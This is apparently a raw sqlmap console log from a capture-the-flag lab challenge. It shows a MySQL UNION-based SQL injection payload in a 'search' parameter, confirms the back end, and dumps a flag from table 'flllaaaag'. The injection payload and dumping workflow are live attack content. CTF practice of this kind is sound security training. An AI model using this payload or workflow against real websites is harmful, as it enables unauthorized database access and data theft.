 管理员: sqlmap
Title: MySQL UNION query (NULL) - 12 columns
Payload: x=0&y=0&search=123' UNION ALL SELECT CONCAT(0x71717a7071,0x5055645443524c746c674a486b79556d634341634e4e4347
7757737651754c735766634478527157,0x7171626271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[16:16:59] [INFO] testing MySQL
[16:16:59] [INFO] confirming MySQL
[16:16:59] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.33
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[16:16:59] [INFO] fetching columns for table 'flllaaaag' in database 'electricks'
[16:17:00] [INFO] fetching entries for table 'flllaaaag' in database 'electricks'
Database: electricks
Table: flllaaaag
[1 entry]
+----+--------------------------------------------+
| id | flag                                       |
+----+--------------------------------------------+
| 1  | flag{ffd19eff-7ff8-4ca4-b633-34907e963c6f} |
+----+--------------------------------------------+
[16:17:00] [INFO] table 'electricks.flllaaaag' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sqlmap\output\ec
i-2zecwayridchtmfpppwy.cloudeci1.ichunqiu.com\dump\electricks\flllaaaag.csv'
[16:17:00] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\eci-2zecwa
yridchtmfpppwy.cloudeci1.ichunqiu.com'
[16:17:00] [WARNING] your sqlmap version is outdated
[*] ending @ 16:17:00 /2024-07-08/
E:\Hack_tools\WLGF\sqlmap>